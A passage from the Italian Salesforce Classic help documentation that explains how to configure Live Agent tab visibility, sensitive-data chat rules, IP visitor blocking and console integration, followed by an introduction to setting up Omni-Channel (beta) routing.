- **1.** Da Imposta, digitare *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Fare clic su **Modifica** accanto al profilo a cui si desidera fornire l'accesso alla scheda Supervisore.
- **3.** Impostare la visibilità della scheda Supervisore di Live Agent su Impostazioni predefinite attivate.
- **4.** Fare clic su **Salva**.

Dopo avere concesso agli utenti l'autorizzazione ad accedere alla scheda Supervisore di Live Agent, impostare l'accesso al riquadro supervisore di Live Agent in Salesforce Console.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per impostare la visibilità della scheda per le funzioni di Live Agent:

### <span id="page-2626-0"></span>Impostazione della visibilità della scheda Sessioni di Live Agent tramite gli insiemi di autorizzazioni

I record di sessione memorizzano informazioni sulle interazioni degli agenti e dei clienti online, ad esempio quante richieste di chat sono state elaborate, quanto tempo gli agenti sono rimasti online o quanto tempo gli agenti hanno trascorso in chat con i clienti. È possibile rendere la scheda delle sessioni di Live Agent visibile per gli utenti assegnati agli insiemi di autorizzazioni specificati.

In alternativa, è possibile concedere agli utenti l'accesso alla scheda delle sessioni di Live Agent tramite i profili.

- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**.
- **2.** Fare clic sul nome di un insieme di autorizzazioni o creare un insieme di autorizzazioni.
- **3.** Fare clic su **Impostazioni oggetti**.
- **4.** Fare clic su **Sessioni di Live Agent**.
- **5.** Fare clic su **Modifica**.
- **6.** In Impostazioni schede, selezionare Disponibile e Visibile.
- **7.** Fare clic su **Salva**.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per impostare la visibilità della scheda per le funzioni di Live Agent:

# <span id="page-2627-0"></span>Impostazione della visibilità della scheda Sessioni di Live Agent tramite i profili

I record di sessione memorizzano informazioni sulle interazioni degli agenti e dei clienti online, ad esempio quante richieste di chat sono state elaborate, quanto tempo gli agenti sono rimasti online o quanto tempo gli agenti hanno trascorso in chat con i clienti. È possibile rendere la scheda delle sessioni di Live Agent visibile per gli utenti assegnati ai profili specificati.

In alternativa, è possibile concedere agli utenti l'accesso alla scheda Sessioni di Live Agent tramite gli insiemi di autorizzazioni.

- **1.** Da Imposta, digitare *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Selezionare il profilo di un agente dell'assistenza.
- **3.** Fare clic su **Modifica**.
- 4. Impostare la visibilità della scheda Sessioni di Live Agent su Impostazioni predefinite attivate.
- **5.** Fare clic su **Salva**.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per impostare la visibilità della scheda per le sessioni di Live Agent:
### Blocco dei dati sensibili nelle chat

Le regole sui dati sensibili consentono di bloccare schemi specifici, ad esempio numeri di carta di credito, di previdenza sociale, di telefono e di account o perfino volgarità. È possibile scegliere di rimuovere il testo o di sostituirlo con i caratteri desiderati.

- **1.** In Imposta, immettere *Dati sensibili* nella casella Ricerca veloce, quindi selezionare **Regole sui dati sensibili**.
- **2.** Fare clic su **Nuovo**.
- **3.** Scrivere ciascuno schema come espressione regolare JavaScript (regex) e scegliere le impostazioni desiderate. La funzione regex distingue tra maiuscole e minuscole.
- **4.** Fare clic su **Verifica lo schema**.
- **5.** Immettere un testo nel formato dei dati che si desidera bloccare, ad esempio 123-45-6789 per un numero di previdenza sociale.
- **6.** Visualizzare in anteprima i risultati per verificare che la regola funzioni correttamente.
- **7.** Selezionare i ruoli per i quali si desidera imporre la regola.
- **8.** Fare clic su **Salva**.

È possibile bloccare il testo di agenti, supervisori, clienti o di tutti i tre tipi di utenti. Quando una regola viene attivata, la regola registra uno o più dei seguenti eventi di trascrizione chat:

- **•** Dati sensibili bloccati (agente)
- **•** Dati sensibili bloccati (supervisore)
- **•** Dati sensibili bloccati (visitatore)
	- Nota: I dati sensibili sono visibili mentre vengono digitati ma sono nascosti quando la persona li invia. Se si desidera nascondere i dati sui clienti degli agenti, si consiglia di disabilitare la breve anteprima agente (in **Imposta** > **Personalizza** > **Live Agent** > **Configurazioni Live Agent**).

Le regole sui dati sensibili si applicano al saluto automatico e a qualsiasi testo veloce abilitato. Non si applicano al nome dell'agente o ad altro testo standard nella finestra della chat.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare regole sui dati sensibili:

## <span id="page-2629-0"></span>Consentire agli agenti di bloccare i visitatori in base all'indirizzo IP

Aiutare gli agenti a evitare i clienti che creano problemi bloccando le chat in arrivo da indirizzi IP specifici.

È possibile abilitare gli agenti a bloccare le richieste di chat da indirizzi IP specifici mentre lavorano nella console. Ad esempio, se un cliente usa un linguaggio offensivo o invia messaggi spam, l'agente può impedirgli di iniziare una nuova chat.

L'azione di un agente blocca le chat da un indirizzo IP singolo.

I visitatori bloccati visualizzeranno un messaggio con l'indicazione che la chat non è disponibile.

Se un cliente cerca di richiedere una chat da un indirizzo IP bloccato, la chat non entrerà in alcuna area di attesa né verrà indirizzata agli agenti. Inoltre, è possibile modificare o eliminare le regole di blocco.

- **1.** In Imposta, immettere *Configurazioni Live Agent* nella casella Ricerca veloce, quindi selezionare **Configurazioni Live Agent**.
- **2.** Fare clic su **Modifica** accanto alla configurazione da modificare.
- **3.** In **Informazioni di base**, selezionare **Blocco visitatori abilitato**.
- **4.** Fare clic su **Salva**.

L'amministratore può inoltre bloccare indirizzi IP singoli oppure, se l'organizzazione riceve chat spam da una regione specifica, può bloccare interi intervalli di indirizzi IP. Per ulteriori informazioni, vedere [Creazione di una regola di blocco IP](#page-2630-0).

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per chattare con i visitatori in Live Agent nella Salesforce Console:

**•** Live Agent deve essere attivato, configurato e incluso in un'applicazione Salesforce Console

## <span id="page-2630-0"></span>Creazione di una regola di blocco IP per bloccare i visitatori della chat

Aiutare gli agenti a evitare i clienti che creano problemi bloccando le chat in arrivo da indirizzi IP specifici.

Le richieste di chat provenienti da indirizzi IP specificati possono essere bloccate. Ad esempio, se un cliente usa un linguaggio offensivo o invia messaggi spam, è possibile impedirgli di iniziare una nuova chat. Se l'organizzazione riceve chat spam da una regione specifica, è possibile bloccare interi intervalli di indirizzi IP.

I visitatori bloccati visualizzeranno un messaggio con l'indicazione che la chat non è disponibile.

Se un cliente cerca di richiedere una chat da un indirizzo IP bloccato, la chat non entrerà in alcuna area di attesa né verrà indirizzata agli agenti. Inoltre, è possibile modificare o eliminare le regole di blocco.

- **1.** In Imposta, immettere *Blocca visitatori* nella casella Ricerca veloce, quindi selezionare **Blocca visitatori**. Per indicazioni sull'immissione di intervalli IP validi, vedere [Impostazione degli intervalli IP affidabili per l'organizzazione.](#page-788-0)
- **2.** Fare clic su **Nuovo** e compilare i parametri della regola di blocco.
- **3.** Fare clic su **Salva**.

Inoltre, è possibile abilitare gli agenti a bloccare le richieste di chat da indirizzi IP specifici mentre lavorano nella console. Per ulteriori informazioni, vedere [Consentire agli agenti di bloccare i visitatori](#page-2629-0) [in base all'indirizzo IP.](#page-2629-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per chattare con i visitatori in Live Agent nella Salesforce Console:

**•** Live Agent deve essere attivato, configurato e incluso in un'applicazione Salesforce Console

## Impostazione di Live Agent in Salesforce Console

Dopo avere impostato e personalizzato l'implementazione di base di Live Agent, aggiungerla a Salesforce Console in modo tale che gli agenti e i supervisori possano iniziare a chattare con i clienti per fornire assistenza. Inoltre, è possibile impostare alcune altre funzioni in Salesforce Console per creare un'esperienza di chat ancora più efficiente per gli agenti e per i clienti.

#### IN QUESTA SEZIONE:

#### [Aggiunta di Live Agent a Salesforce Console](#page-2632-0)

L'aggiunta di Live Agent a Salesforce Console consente agli agenti e ai supervisori di chattare con i clienti e accedere, da un'unica posizione, ad altri strumenti di assistenza ai clienti.

#### [Impostazione delle risposte della chat da articoli Knowledge](#page-2633-0)

Se la propria organizzazione utilizza Salesforce Knowledge, è possibile abilitare gli agenti in modo che rispondano alle domande dei clienti utilizzando gli articoli della knowledge base. Impostare le risposte della chat sugli articoli per consentire agli agenti di cercare gli articoli da Live Agent in Salesforce Console e includere le informazioni nelle chat.

#### [Aggiunta del riquadro supervisore a Salesforce Console](#page-2634-0)

È possibile aggiungere il riquadro supervisore a Salesforce per agevolare il lavoro dei supervisori dell'assistenza. In questo modo, i supervisori possono accedere alle informazioni sugli agenti senza dover passare da un'area di lavoro all'altra.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni

**Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per impostare Live Agent:

**•** "Personalizza applicazione"

Per creare profili utente o insiemi di autorizzazioni:

**•** "Gestisci profili e insiemi di autorizzazioni"

### <span id="page-2632-0"></span>Aggiunta di Live Agent a Salesforce Console

L'aggiunta di Live Agent a Salesforce Console consente agli agenti e ai supervisori di chattare con i clienti e accedere, da un'unica posizione, ad altri strumenti di assistenza ai clienti.

Prima di aggiungere Live Agent a un'applicazione Salesforce Console, è necessario creare un'applicazione Salesforce Console se non ne è già stata configurata una.

Dopo avere impostato Live Agent, aggiungerlo a un'applicazione Salesforce Console. Impostato Live Agent nella console, gli agenti possono interagire con clienti in chat. Con Salesforce Console, agenti e supervisori possono accedere a Live Agent e ad altri prodotti Service Cloud in un unico posto per fornire ai clienti un servizio di assistenza rapido ed efficiente.

- **1.** Da Imposta, digitare *Applicazioni* nella casella Ricerca veloce e quindi selezionare **Applicazioni**.
- **2.** Fare clic su **Modifica** accanto al nome dell'applicazione Salesforce Console in cui si desidera impostare Live Agent.
- **3.** Selezionare Includi Live Agent in questa applicazione.
- **4.** Scegliere i record o le pagine che si desidera aprire come sottoschede delle sessioni di chat nell'area di lavoro della chat.
- **5.** Se necessario, e se Salesforce Knowledge è abilitato nell'organizzazione, selezionare Includi articoli suggeriti da Salesforce Knowledge in Live Agent per visualizzare il widget Knowledge One nell'area di lavoro della chat.

**6.** Fare clic su **Salva**.

È possibile eseguire più applicazioni Salesforce contemporaneamente. Tuttavia, se si esegue l'accesso a un'altra applicazione Salesforce mentre si è connessi a un'applicazione Salesforce Console, non sarà possibile accettare nuove richieste di chat.

VEDERE ANCHE: [Salesforce Console](#page-3811-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per aggiungere Live Agent alla Salesforce Console:

## <span id="page-2633-0"></span>Impostazione delle risposte della chat da articoli Knowledge

Se la propria organizzazione utilizza Salesforce Knowledge, è possibile abilitare gli agenti in modo che rispondano alle domande dei clienti utilizzando gli articoli della knowledge base. Impostare le risposte della chat sugli articoli per consentire agli agenti di cercare gli articoli da Live Agent in Salesforce Console e includere le informazioni nelle chat.

Per dare agli agenti dell'assistenza la possibilità di includere informazioni dagli articoli Knowledge nelle sessioni di chat utilizzando il widget Knowledge One, è necessario aggiungere ai tipi di articoli un campo personalizzato, denominato "Risposta chat". In questo campo vengono memorizzate le informazioni dell'articolo che può essere utile condividere con i clienti durante una chat live. L'uso di questo campo è utile soprattutto per gli articoli troppo lunghi per essere inclusi in una risposta.

Creare il campo personalizzato come campo di testo, area di testo o area di testo (lungo). L'opzione area di testo RTF non è supportata. Questo campo personalizzato dovrà essere aggiunto a tutti i tipi di articoli contenenti le informazioni a cui devono poter accedere gli operatori dal widget Knowledge One.

- **1.** Da Imposta, digitare *Tipi di articoli Knowledge* nella casella Ricerca veloce e quindi selezionare **Tipi di articoli Knowledge**.
- **2.** Creare o modificare un tipo di articolo.
- **3.** Fare clic su **Nuovo** nell'elenco correlato Campi.
- **4.** Selezionare Testo, Area di testo o Area di testo (lungo). Non selezionare Area testo (RTF).
- **5.** Fare clic su **Avanti**.
- **6.** Digitare *Risposta chat* per l'etichetta del campo. Verificare che il Nome campo venga compilato automaticamente con Risposta\_chat. Per l'etichetta del campo è possibile utilizzare un nome diverso.
- **7.** Fare clic su **Avanti**.
- **8.** Specificare le impostazioni di protezione e fare clic su **Avanti**.

Rendere il campo Risposta chat visibile agli autori, agli autori di modifiche e agli agenti di chat live. Nasconderlo agli utenti del portale e agli altri utenti che non hanno bisogno di accedervi.

**9.** Selezionare Sì, aggiungere questo campo personalizzato al layout e fare clic su **Salva**.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per impostare il widget Knowledge One:

**•** "Personalizza applicazione" E

"Gestisci Knowledge"

## <span id="page-2634-0"></span>Aggiunta del riquadro supervisore a Salesforce Console

È possibile aggiungere il riquadro supervisore a Salesforce per agevolare il lavoro dei supervisori dell'assistenza. In questo modo, i supervisori possono accedere alle informazioni sugli agenti senza dover passare da un'area di lavoro all'altra.

- **1.** In Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **2.** Fare clic su **Modifica** accanto all'applicazione Salesforce Console a cui si desidera aggiungere il riquadro supervisore.
- **3.** Nella sezione Scegli voci della scheda Navigazione, aggiungere Supervisore Live Agent all'elenco delle voci selezionate.
- **4.** Fare clic su **Salva**.

## Console Live Agent

La console Live Agent è una funzionalità della versione precedente che gli agenti potevano utilizzare nelle chat con i clienti prima del rilascio Spring '13. Salesforce non supporta più la console Live Agent. Se viene ancora utilizzata nell'organizzazione dell'utente, si consiglia di eseguire la migrazione a Live Agent in Salesforce Console appena possibile, perché la console Live Agent verrà ritirata.

Per eseguire l'aggiornamento a Live Agent in Salesforce Console, vedere [Chat live per amministratori](#page-2594-0). La Guida di Salesforce illustra la procedura completa di configurazione di Live Agent in Salesforce Console, incluse l'implementazione e la personalizzazione per la propria organizzazione.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per impostare Live Agent e gestire le applicazioni:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

# Limiti della console Live Agent

La console Live Agent fornisce l'accesso limitato solo ad alcune funzioni e non include le funzioni di Live Agent rilasciate dopo Spring '13.

Per eseguire l'aggiornamento a Live Agent in Salesforce Console, vedere [Chat live per amministratori](#page-2594-0). La Guida di Salesforce illustra la procedura completa di configurazione di Live Agent in Salesforce Console, incluse l'implementazione e la personalizzazione per la propria organizzazione.

## Funzioni per gli agenti

La console Live Agent non fornisce il supporto per alcune delle funzioni utilizzate dagli agenti durante le chat in Salesforce Console.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## Funzioni per i supervisori

La console Live Agent originariamente è stata progettata solo per le interazioni degli agenti con i clienti. Di conseguenza, la console Live Agent non supporta le funzionalità per i supervisori supportate in Salesforce Console.

# Benvenuti in Omnicanale (Beta)

Omnicanale è una soluzione di assistenza clienti completa che consente al call center di instradare qualsiasi tipo di voce su cui lavorare in entrata (compresi casi, chat, telefonate o lead) agli agenti più qualificati disponibili nell'organizzazione. Omnicanale si integra perfettamente nella console di Salesforce.

Innanzitutto, l'aspetto legale: questo rilascio contiene una versione beta di Omnicanale con una qualità pari all'istanza di produzione ma con limitazioni note. È possibile inviare commenti e suggerimenti per Omnicanale sul sito IdeaExchange. Per informazioni sull'abilitazione di questa funzione per la propria organizzazione, contattare Salesforce. E ora passiamo alla descrizione.

Omnicanale è una funzione flessibile e personalizzabile che è possibile configurare in modo dichiarativo, ovvero senza scrivere una riga di codice. Utilizzare Omnicanale per gestire la priorità delle voci su cui lavorare, rendendo più rapido e semplice l'instradamento delle voci importanti agli agenti. Gestire la capacità degli agenti di accettare voci su cui lavorare in modo che venga loro assegnato solo il numero di voci di cui sono in grado di occuparsi. È inoltre possibile specificare gli agenti che possono lavorare sui diversi tipi di assegnazioni. Ad esempio, è possibile creare un gruppo di agenti per rispondere ai lead e alle richieste sulle vendite e un altro gruppo per rispondere alle domande di assistenza dei clienti.

Omnicanale instrada automaticamente tutte le assegnazioni agli agenti appropriati. Gli agenti non dovranno più scegliere manualmente gli incarichi di lavoro da un'area di attesa. Gli addetti al call center risparmieranno tempo ed energie. Poiché per gli agenti è più semplice lavorare agli incarichi loro assegnati, essi potranno assistere i clienti in modo più rapido ed efficace e concludere gli incarichi più velocemente.

E ora, iniziamo!

## IN QUESTA SEZIONE:

1. [Abilitazione di Omnicanale](#page-2638-0)

Abilitare Omnicanale per avere accesso agli oggetti necessari per configurare la funzionalità nella propria organizzazione.

## 2. [Creazione di canali di assistenza](#page-2638-1)

I canali di assistenza consentono di trasformare quasi tutti gli oggetti di Salesforce un caso, un lead, una sessione SOS o anche un oggetto personalizzato in un record su cui lavorare. Omnicanale quindi preleva queste voci su cui lavorare dalle rispettive aree di attesa e le instrada agli agenti in tempo reale.

## 3. [Creazione delle configurazioni di instradamento](#page-2640-0)

Le configurazioni di instradamento determinano la modalità di instradamento delle voci su cui lavorare agli agenti. Utilizzare le configurazioni per definire la priorità in base all'importanza relativa e alla dimensione delle voci su cui lavorare delle aree di attesa. In questo modo, le voci più importanti vengono gestite di conseguenza e il lavoro viene distribuito agli agenti in modo uniforme. Per iniziare a instradare le voci su cui lavorare agli agenti, creare delle configurazioni di instradamento e assegnarle alle aree di attesa.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Ominicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE<sub>I</sub>

Per impostare Omnicanale:

**•** "Personalizza applicazione"

Per modificare i profili e gli insiemi di autorizzazioni:

**•** "Gestisci profili e insiemi di autorizzazioni"

#### 4. [Associazione delle configurazioni di instradamento e degli agenti alle aree di attesa](#page-2643-0)

Le aree di attesa sono un elemento tipico di Salesforce che facilita la gestione dei lead, dei casi e degli oggetti personalizzati da parte dei team. Omnicanale potenzia le aree di attesa per consentire di instradare le voci su cui lavorare agli agenti in tempo reale. Gli agenti non dovranno selezionare le voci manualmente dalle aree di attesa poiché Omnicanale le instrada automaticamente in tempo reale.

#### 5. [Creazione delle configurazioni della presenza](#page-2643-1)

Si considerino ora gli agenti. Le configurazioni della presenza determinano la quantità di lavoro che possono sobbarcarsi gli agenti e i comportamenti di Omnicanale a cui possono accedere quando prestano assistenza ai clienti. L'organizzazione può avere più configurazioni per diversi gruppi di agenti che supportano canali differenti.

#### 6. [Creazione degli stati presenza](#page-2646-0)

Gli stati presenza indicano se un agente è online e disponibile a ricevere le voci su cui lavorare in entrata oppure se è assente e offline.

7. [Concessione agli utenti dell'accesso agli stati presenza con gli insiemi di autorizzazioni](#page-2647-0)

Gli stati presenza indicano se un agente è online e disponibile a ricevere le voci su cui lavorare in entrata oppure se è assente e offline. Dopo aver creato gli stati presenza, renderli disponibili per gli agenti assegnati a determinati insiemi di autorizzazioni.

8. [Concessione agli utenti dell'accesso agli stati presenza con i profili](#page-2648-0)

Gli stati presenza indicano se un agente è online e disponibile a ricevere le voci su cui lavorare in entrata oppure se è assente e offline. Dopo aver creato gli stati presenza, renderli disponibili per gli agenti assegnati a determinati profili.

9. [Aggiunta del widget Omnicanale a Salesforce Console](#page-2648-1)

Dopo aver impostato Omnicanale per l'organizzazione, aggiungere il widget Omnicanale a Salesforce Console per consentire agli agenti di iniziare a ricevere lavoro.

#### 10. [Controllo dei dettagli delle voci su cui lavorare visibili nel widget Omnicanale con layout compatti](#page-2649-0)

È possibile personalizzare le informazioni visualizzate agli agenti che ricevono una nuova voce su cui lavorare nel widget Omnicanale. È sufficiente personalizzare il layout compatto principale per l'oggetto della voce.

11. [Esecuzione del test](#page-2650-0)

Dopo aver impostato e abilitato Omnicanale, testare l'implementazione per assicurarsi che funzioni correttamente.

#### 12. [Abilitazione di Omnicanale con l'implementazione Live Agent esistente](#page-2651-0)

La decisione di aggiornare a un livello superiore l'assistenza clienti con Live Agent è un'ottima idea. Se si assistono già i clienti con la chat di Live Agent, è necessario avere altre informazioni prima di poter cominciare a gestire il traffico delle chat con Live Agent in Omnicanale.

## <span id="page-2638-0"></span>Abilitazione di Omnicanale

Abilitare Omnicanale per avere accesso agli oggetti necessari per configurare la funzionalità nella propria organizzazione.

- **1.** Da Imposta, immettere *Impostazioni di Omnicanale* nella casella Ricerca veloce, quindi selezionare **Impostazioni di Omnicanale**.
- **2.** Selezionare **Abilita Omnicanale**.
- **3.** Fare clic su **Salva**.

## <span id="page-2638-1"></span>Creazione di canali di assistenza

I canali di assistenza consentono di trasformare quasi tutti gli oggetti di Salesforce un caso, un lead, una sessione SOS o anche un oggetto personalizzato in un record su cui lavorare. Omnicanale quindi preleva queste voci su cui lavorare dalle rispettive aree di attesa e le instrada agli agenti in tempo reale.

I canali di assistenza consentono di gestire le fonti di lavoro e la loro priorità rispetto ad altre voci su cui lavorare. Dopo essere stati creati, i canali di assistenza devono essere associati alle aree di attesa, che determinano le modalità di instradamento delle voci su cui lavorare agli agenti. È possibile creare canali di assistenza per i canali di supporto, quali i casi o le chiamate SOS, oppure per i canali di vendita, quali i lead.

- **1.** Da Imposta, immettere *Canali di assistenza* nella casella Ricerca veloce, selezionare **Canali di assistenza** e fare clic su **Nuovo**.
- **2.** Specificare le impostazioni per il canale di assistenza.
- **3.** Fare clic su **Salva**.

### IN QUESTA SEZIONE:

### [Impostazioni del canale di assistenza](#page-2639-0)

Personalizzare le impostazioni del canale di assistenza per definire le modalità con cui l'organizzazione riceve lavoro da varie fonti, quali chat, email, chiamate SOS o canali sociali.

### [Oggetti supportati per Omnicanale](#page-2639-1)

Omnicanale consente di migliorare la produttività degli agenti assegnando loro i record in tempo reale. Di seguito sono descritti gli oggetti e i record supportati da Omnicanale.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Ominicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare Omnicanale:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Omnicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per impostare Omnicanale:

## <span id="page-2639-0"></span>Impostazioni del canale di assistenza

Personalizzare le impostazioni del canale di assistenza per definire le modalità con cui l'organizzazione riceve lavoro da varie fonti, quali chat, email, chiamate SOS o canali sociali.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Omnicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## <span id="page-2639-1"></span>Oggetti supportati per Omnicanale

Omnicanale consente di migliorare la produttività degli agenti assegnando loro i record in tempo reale. Di seguito sono descritti gli oggetti e i record supportati da Omnicanale.

Attualmente Omnicanale supporta l'instradamento per i seguenti oggetti e record.

